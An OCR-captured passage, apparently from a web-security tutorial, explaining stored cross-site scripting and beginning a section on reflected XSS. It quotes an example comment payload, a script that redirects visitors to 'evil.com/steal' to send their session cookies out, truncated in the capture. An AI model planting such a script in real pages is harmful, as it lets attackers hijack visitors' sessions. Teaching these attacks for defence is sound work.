
comments and does not sanitize input, an
attacker could submit a comment
containing:
<script>document.location='https://evil.com/steal?
Every visitor who views that blog post would
unknowingly send their session cookie to the
attacker's server. Stored XSS is the most
dangerous type because it does not require
the victim to click a specially crafted link;
simply visiting the page is enough.
Reflected XSS (Non-Persistent)
Reflected XSS occurs when the malicious
script is embedded in a URL or form